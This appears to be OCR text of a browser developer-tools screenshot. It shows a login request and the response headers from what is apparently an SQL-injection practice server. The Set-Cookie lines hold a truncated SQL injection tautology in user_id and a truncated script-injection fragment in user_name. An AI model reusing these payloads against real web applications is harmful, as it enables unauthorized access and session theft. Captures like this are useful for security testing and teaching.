 标头 正文 参数 Cookie 计时
请求 URL: http://132.232.171.13:8888/sql/api/do/login
请求方法: POST
状态码: 200 / OK
请求标头
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN
Cache-Control: no-cache
Connection: Keep-Alive
Content-Length: 63
Content-Type: application/x-www-form-urlencoded; cha...
Host: 132.232.171.13:8888
Referer: http://132.232.171.13:8888/sql/index
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trid...
X-Requested-With: XMLHttpRequest
响应标头
Content-Length: 148
Content-Type: text/html; charset=utf-8
Date: Wed, 19 Sep 2018 11:04:53 GMT
Server: WSGIServer/0. Python/2.7.5
Set-Cookie: token=1537355093.29; Path=/
Set-Cookie: user_id="2017522133\" or 114514=114514\...
Set-Cookie: user_name=" scrip>window.open('https://w...
X-Frame-Options: SAMEORIGIN